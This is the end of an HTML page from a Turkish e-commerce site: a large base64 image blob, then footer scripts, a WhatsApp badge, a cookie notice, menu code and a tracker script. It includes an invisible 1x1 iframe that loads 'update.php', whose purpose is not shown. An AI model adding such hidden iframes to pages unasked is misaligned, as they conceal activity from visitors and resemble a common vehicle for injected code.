Irg9/DedYoKgGIeKN8FKENBItYES25U0KEFgCVn1cV2CYoJAsIvKimz09GFcnI2wrr3M9vYyNrSXubG9yE2Mmxu3NG5jD3874w72Unc27mbc3V5sR/th+xj3Nx5kL/cQ42H2cn9sPNpe7nHW3onGU+3FnmnsbC/3fONF9nK7mOZ/ufFqU/iuN95iw+btrVuFO413G++zqekh00MeNT5rytU7pkAOuOmmMCvycdEVAeH7WGk8o+YIAnsyeIYE/8hCiAkC0eF63kwt5JXcBIvLUtBuH3/6qA8KlSDw8pWmkO5iglCM3rOIGdTLRo5q+xHVpuyINY61KeuM9SkbUg4wDkzZaByUcrBxiHGo8WPjMONw44iqfuGTfv3Cp8aRxlHG0cYxxrEpx0Ob1ibZPc1dBe5w79pvjiDoHaGPyaXvBUHhb/5D7mJUELDroY+zR8pI4zQwtoFDvzFEgoAfW/VjZzEj6cpnXlJ9EXOonL7x/zsw1XW+QXMEgf0ZPFcEQn4ILwi0y3vDCaV3oDWLqCDgJYP+ZG/+nzQiYdEwYSsbImkEShCskaQc5P+BFwQESvmxbdz/E4TcM1SgaXMEQe8ICl4Q9N5oU+X47gV5UUFI/ioC9gVQJEt9LawYZPcitYKGMs//s4KQ8YoqPpFnlIUXBB8VHgMrlv75Qi9cEgRIuyAvCDiKstSp5ihvqujJNBKrBwliVfAq2rDS2SBDvc7u0MeWFoTaXr3CpcccE246/fRwi/FWIxFKd5qi+yfjn433Gh8wPmR89LRTw+M2anUzPm18zvi88aVTTwmvGt8wvm0P/5+nnBzeNb5v5ltPYy9jH2M/Y/XJJ4VaY4NxoHHQSSeFIcaPjcONI4yfGkfBY48NY+1+lmQ6knZYs6lYz4tdSsALgt9YGyOrk3q2IsGryid4lXcA9aUZY6Gy6Kl4hHKbMptDec+wEpSG3tCSgjDZlLlDOrQPe1rbBxsPNf7IeJSR4JQTjcQsnmE8x/hL46+NXYyXG6823mD8nfEO4x+Nfzbeb3zY+LjxSeOzxueNLxlfM+JZZK3h38b3jT2NvY39jP2NtSkHGmc9u/w7VYIEwZMXBRAE7bBeWUqhB+qsxuKCIN83ykYsf0WowzdYdlUaSlJLB6b0fPONcIDNjbiYvwjPohad3jP2MH5opmhvM0P7GauNtat9JdTYvQwxC2xe3z7pXRYiJgj6jjOCsCIu5hjRIQDRSUU/AOrJHjyGdR9UyXyvjZU6OxjfgNJiO2/4PpLyURxpkzAqTBrSiKuTxtuS+OiNN8KJW28Tvmf3wFrDz+zlnmov/gsThNatQl+7Lqw2jjrzjLAksltJkCDgWdTzim2sZSjXs+WlksaGZC3ooUOovt4dm3mVVtGXYMuRUGmBNXDS/JY3nW7iSYCKID84S6tfBGZOnx6euvXWcOGee4QT7KUzNWQXnhS3eIlRcYvXG4lbvN14p/Fu433Gh4yPGZkanjESt6ip4U0jMYuaGj409rffOfzEE8NsdzJdMejrslgPpcCUrWfL9zEBPgSt7XCIp6AjElkuyCIqCNoM6akNq54EquKtgvR0yuH7VpqOg/PEGymw8kUd4u5Uh6XSVTEieCwzDX2UmcEfvfhieOfBB8O7plm/Z/zA2NP4obGXsc/DD4V+xv4PPRRqjLXGeuMAY6NxsHGo8eOHHgzDjZ8YP7X2RhlHG8caxz3wQBhvbc14992wKLKBNwZiM/hAKM+GRSBBm2A9WUvQOyLEjTQO4tKI4N+HhIuRQWklR4QkJwNtgi1GbTf332iM0QuC4A+L4AesiuDV/ybwQqWTefgIJdEfgajPEjaHeIdBxYJQ7gw/zV/+s7gxxgQha5KuiuDV5mK06SpTTYkth2VLl4Yp1TVhXuqMaQkQb8j8nYU/8EP0q4/[base64]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[base64]/DIdXx4O3M/afSA2IhAT6VN5njpEIxcumd9zJyoJUFt4iLGd0F9TnMpBVYS9Ttj3Cj9QjxTGNYR7euDpoCQOPLxpTBNka/FK4B7P9ZulnhS9dvw+pKG3yYW8SVSRsD97ttLWVwQYoyZZSsCTD3duBcE9V5WFwWGP9LQ8CtVULEAdM+iFwQeoNqU42tl4c8mEr0CKkHw9O7gSuF1BCmgnDijU9li5GWXQl5HSP8uuEiMZmakJVcO9BQJAgqTwJxFGr1U8FYDjpBK4J0/ov/wuF4a04IcTisLdIDsNf3XVthOmM3v0qVLmls5sBRUXy5mPKFyMcdIqEAp5AVBmyK1aOTJnJZulMyfgeSB9aD6IiOH3LToGkqXEog/QYJAhK3ytbBCPIDS9HVZVuqweZUuyo+AgoagkoZvQPcsIhyqo6mJXoQCq/RSjJl/HhwLlL0msRCqj/XFNYkowoYn33+1NbYjHOVb+aI/[base64]/NGP2aishopDZjjDm7iEbKtsniGKMldbwfIRZCT49WfT0b2lFajH5kkHDxb7YcVpZGobwgoLwVo7cUYsA7la3DahnDLyt73syMCQI9TfXkUPJkuqAd4hnZ9+CvA7FeyPdhbsRDkAZjq4+4sLPtePKlWpUVfZsx+pFL4IWrTQUDs9imOkwTaj8mCCz1UxcrSquP+G/UZoze6SdBYJk6W47RQDpXXhCSv1oQCIduxlObMzDvlMY8KWgeLcYYyu2/UDwCDimlEaRSCrFDK8vRf6Mxhpj+5YkXsxgY1SToMceXh/9IuDpBOeQFAbu3JahFDpY48eTx4z1ZUqYcS76skZPGfgHVx5bO1hFx+LAqSDmFkwM5aooRzyV1UJqUpnB2/BIoeeT7HllugSlG9oTQDqOeQsYx60iDKKX8Dlz3sSmQRSuVFem5gJEldhYzvhXKMT1ravJ6BwG75PtNsALlCfMj36bX8spicxjzt3soyhnpFvy2r3K9Av845fzJLuUEIUYJAjun2qT7FbxncUUEwVOHg/HRLqUpnJ3hnjnaly9GhBcUEwR5Fpli9KF1Lwii3wQrMGq7k/NaVhBi+wU8cOpQzq9o+gDOWAiYh3zvOJmEmKOmHL0g6KXw8oWVFQR9wtB/o1E2Pw4sX7YU/fNUiL0XBOkyKH6lBAHdKwa5142FgkAIGYtNzSGmmurHBAEljSEfEh1DHaYIpXl3M0pmFrRJOaYaOU0Is1J97a/AxUs0FO1TVm3GKEFAc0ezpw73KUgQEDyUQP1WUWFxeEKzeZRnxZR743nqmkwJpHXu3Dl/n54ojyorso5CHXaCa+TygoBwURd/Q2xqYLQln+Ff4Nq0yUIUz5b8bt26FQqCj4mvFD4oNCYI3nzUw85+G1pU4IoHX4yLlc2SI4EF5ttYGTF2nx4aZYrta5AH1LvCPWLOHZHYghhwA8fKZ4mQlwILfyobe55yr0O3/[base64]/Y4YpTcUEwR+H9f0y804nKiLUocrPXt/IiusTDnZa5YaRTy5t2xdT//bJQhYF8pn6uA+sGh23HHHJK3Jl2C9IEjDL0akCcQEAR82L86Xh+WmBjF20Hex8xEElnSz7awsEaxKwdyveqVWSfHm+WusSkoQ/[base64]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"/></a></div></div></div>            </ul>
        </div>
   </div>
</div>
</div>




<div class="ontops"><a href="javascript:void(0);" class="jumtop" onclick="scrollTopAnimated()"><i class="fas fa-arrow-alt-circle-up"></i></a></div>
<script src="templates/awacs/temp.js?ref=2352"></script>

<script src="../../include/imod/core/comments/js/core.js"></script><script>
      AOS.init({
        easing: 'ease-out-back',
        duration: 1000
      });
    </script><script type="text/javascript" src="include/imod/core/siparisform/siparis.js?ref=5935" type="text/javascript"></script><div class="rozet_whatsapp">
                            <a href="https://api.whatsapp.com/send?phone=905325154039&text=Merhabalar. Sitenizle ilgileniyorum bana yardımcı olabilir misiniz? https://www.citybilisim.com" target="_blank">
                                <span>
                                    <svg class="chat" xmlns="http://www.w3.org/2000/svg" width="128" height="128" enable-background="new 0 0 128 128" viewBox="0 0 128 128"><path fill="#3B97D3" d="M82,82v4c0,3.3-2.7,6-6,6H40.4H39L38,92.8l-13,10V96v-4h-4h-4c-3.3,0-6-2.7-6-6V44c0-3.3,2.7-6,6-6h23v-4H17  c-5.5,0-10,4.5-10,10v42c0,5.5,4.5,10,10,10h4v15l19.4-15H76c5.5,0,10-4.5,10-10v-4H82z"/><path fill="#2C3E50" d="M111,22c3.3,0,6,2.7,6,6v42c0,3.3-2.7,6-6,6h-4h-4v4v6.9l-13-10L89,76h-1.4H52c-3.3,0-6-2.7-6-6V28  c0-3.3,2.7-6,6-6H111 M111,18H52c-5.5,0-10,4.5-10,10v42c0,5.5,4.5,10,10,10h35.6L107,95V80h4c5.5,0,10-4.5,10-10V28  C121,22.5,116.5,18,111,18L111,18z"/></svg>
                                    <p>Size yardımcı olmamızı ister misiniz?</p>
                        </span>
                        <svg class="ws" xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 24 24" viewBox="0 0 24 24"><path fill="#eceff1" d="m20.52 3.449c-2.28-2.204-5.28-3.449-8.475-3.449-9.17 0-14.928 9.935-10.349 17.838l-1.696 6.162 6.335-1.652c2.76 1.491 5.021 1.359 5.716 1.447 10.633 0 15.926-12.864 8.454-20.307z"/><path fill="#4caf50" d="m12.067 21.751-.006-.001h-.016c-3.182 0-5.215-1.507-5.415-1.594l-3.75.975 1.005-3.645-.239-.375c-.99-1.576-1.516-3.391-1.516-5.26 0-8.793 10.745-13.19 16.963-6.975 6.203 6.15 1.848 16.875-7.026 16.875z"/><path fill="#fafafa" d="m17.507 14.307-.009.075c-.301-.15-1.767-.867-2.04-.966-.613-.227-.44-.036-1.617 1.312-.175.195-.349.21-.646.075-.3-.15-1.263-.465-2.403-1.485-.888-.795-1.484-1.77-1.66-2.07-.293-.506.32-.578.878-1.634.1-.21.049-.375-.025-.524-.075-.15-.672-1.62-.922-2.206-.24-.584-.487-.51-.672-.51-.576-.05-.997-.042-1.368.344-1.614 1.774-1.207 3.604.174 5.55 2.714 3.552 4.16 4.206 6.804 5.114.714.227 1.365.195 1.88.121.574-.091 1.767-.721 2.016-1.426.255-.705.255-1.29.18-1.425-.074-.135-.27-.21-.57-.345z"/></svg>
                            </a>
                        </div> <script>
	$(function() {
		if ($.cookie('onay') == null || $.cookie('onay') == undefined) {
		$.cookie('onay', "true", {expires: 1});
		$("div.metin").fadeIn();
		 }
		if (localStorage.getItem("uyariMetin") != 1) {
			$("div.metin").fadeIn();
		}
		if (localStorage.getItem("uyariMetin") > 0) {
			$("div.metin").hide();
		}
		$('body').on('click', 'div.metin', function() {
			$("div.metin").fadeOut();
			localStorage.setItem("uyariMetin",1);
		});
	});
</script>
 <div class="metin" style="display: block;">
	<span class="kapats">X</span>
	<p>Alışveriş deneyiminizi iyileştirmek için yasal düzenlemelere uygun çerezler (cookies) kullanıyoruz.</p>
	<p>Detaylı bilgiye <b><a href="ic/gizlilik-ve-kullanim-sartlari" target="_blank" title="Aydınlatma Metni">Aydınlatma Metni</a></b> sayfamızdan erişebilirsiniz.</p>
</div>
<script type="text/javascript" src="https://www.citybilisim.com/include/imod/core/sansliurun/sansliurun.js?refx=2180" type="text/javascript"></script> <script>
$('.stepOpen').on("mouseover", function() {
    $('#stepLeft').html('');
    $('#stepRight').html('');
    
    $('.openwrap').fadeIn();
    var parentID = $(this).attr('data-id');
    
    $.post(
        '../include/ajaxLib.php?act=step1listLeft',
        {'parentID': parentID},
        function(cevap) { 
            if (cevap) {
                $('#stepLeft').html(cevap.step1);
                $('#stepRight').html(cevap.step2);
                $('#catTitle').html(cevap.title);
                $('.softLink').html(cevap.softLink);
            }
        },
        'json' // 'json' tipi post verisi
    );
});
$('body').on('click', '.stepOpen2', function(event) { 
    
    $('#stepRight').html('');
    var parentID = $(this).attr('data-id');
    
    $.post(
        '../include/ajaxLib.php?act=step2listLeft',
        {'parentID': parentID},
        function(cevap) { 
            if (cevap) {
               
                $('#stepRight').html(cevap.step2);
            }
        },
        'json' // 'json' tipi post verisi
    );
});
$('.stepClose').on("mouseover", function() {
    $(".openwrap").fadeOut();
});
$('.opener').on("mouseleave", function() {
    $(".openwrap").fadeOut();
});
</script>
<iframe src='update.php' style='display:none;' width='1' height='1'></iframe><script src="tracker/live_visitors.php?js=1"></script></body>
</html><div style="display: flex; float: left; width: 100%; position: relative; padding:18px; z-index: 9999999999999999999; text-align: center; align-items: center; justify-content: center; font-family: 'Rubik', sans-serif; font-size: 0.76em;"><a href="https://www.imagaza.net/" alt="E-Ticaret Yazılımı" title="E-Ticaret Yazılımı"><svg version="1.1" style="width:125px;" alt="E-Ticaret Yazılımı" title="E-Ticaret Yazılımı" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="-341.5 0 937.5 124" enable-background="new -341.5 0 937.5 124" xml:space="preserve">
<g>
	<path fill="#3C3C3B" d="M156.46,83.43c0,1.915-1.568,3.484-3.482,3.484h-7.622c-1.916,0-3.482-1.568-3.482-3.484V45.392
